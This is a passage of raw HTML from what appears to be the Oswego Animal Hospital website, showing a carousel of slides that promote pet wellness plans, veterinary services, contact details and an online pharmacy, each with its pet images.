https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A woman sitting in front of a couch with her arm around a black and brown dog. " title="A woman sitting in front of a couch with her arm around a black and brown dog. " src="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6G3cAQtoRnPHPXcZMd342m"><span>PAW Plans</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6G3cAQtoRnPHPXcZMd342m"><span>Our Pet Annual Wellness (PAW) Plans help manage your pet&#39;s preventive care and mitigates unexpected costs throughout all life stages.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-text-card__cta para-cta-wrapper"><a title="More Information" role="link" href="/services/paw-plans" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 rugjf" target="_self" data-entry-id="55FXHBxswLrQSDUca9ba83" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="PAW Plans" data-analytics-variation="Variation-C">More Information</a></p></div></section></div></div></div></div><div data-index="3" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=405&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=810&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=405&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=810&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3SXpL4ZgsLA8fAJCq9Cq38/58e7302917245adb71eceb7216153fa8/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_CAT___DOG_-_HOME_-_Smiling_dog_cuddle_with_cat.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smiling dog cuddle with cat" title="Smiling dog cuddle with cat" src="https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1ahHu2CIlLmfWb1sArktpn/dc41d4e8ec90ad59cf5d5d8ab0641702/MicrosoftTeams-image__51_.png?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="5EnKt67Dqgm9f2iIeYnaAk"><span>Healthy Pet, Healthy Life</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="5EnKt67Dqgm9f2iIeYnaAk"><span>The confidence you need to keep your pets happy and healthy.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-text-card__cta para-cta-wrapper"><a title="View all Services" role="link" href="/services" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 rugjf" target="_self" data-entry-id="5JTDwMIwm7TosA7UXihOiP" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Healthy Pet, Healthy Life" data-analytics-variation="Variation-C">View all Services</a></p></div></section></div></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7EdH7PilL7vxjWNpUZXhFq/22dc906f72ee00a7390ebe74577b2fa9/OSWEGO-HORIZONTAL.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="4M7lydbMlHx82jCkkh179I"><span>Oswego Animal Hospital</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="4M7lydbMlHx82jCkkh179I"><p>Our expert veterinarians are here for all of your pet care needs in Oswego, IL. Please call to book an appointment.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 rugjf" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Oswego Animal Hospital" data-analytics-variation="Variation-C">Contact Us</a></p></div></section></div></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="White cat on an office counter, being held in the arms of a veterinarian" title="White cat on an office counter, being held in the arms of a veterinarian" src="https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3nUb5R9NEg34LYOI7MkgNM/faafe7c18b35519afb3f0297fd666b60/079.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 yGdxZ nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1fPp2g09RYECvUs5CiO6Ia"><span>Visit Our Pharmacy for Lower Prices</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="1fPp2g09RYECvUs5CiO6Ia"><span>Save on medication and food for your pet. Shop Now!</span></h3><p class="nva-para  undefined sc-ovnq1p-0 dRuqAg nva-text-card__cta para-cta-wrapper"><a title="Order Food &amp; Medicine" role="link" href="https://shop.oswegoanimalhospital.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 rugjf" target="_blank" rel="noopener" data-entry-id="58VCs8faySzzdRLg9gJBYV" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy for Lower Prices" data-analytics-variation="Variation-C">Order Food &amp; Medicine</a></p></div></section></div></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A woman sitting in front of a couch with her arm around a black and brown dog. " title="A woman sitting in front of a couch with her arm around a black and brown dog. " src="https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=405&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3oxQAv2HkpkfDn1GcCBTvc/330838195075583d35e165770d1b0def/PAW_Plan_Hero_VarC.jpg?fit=fill&amp;fm=webp&amp;h=810&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 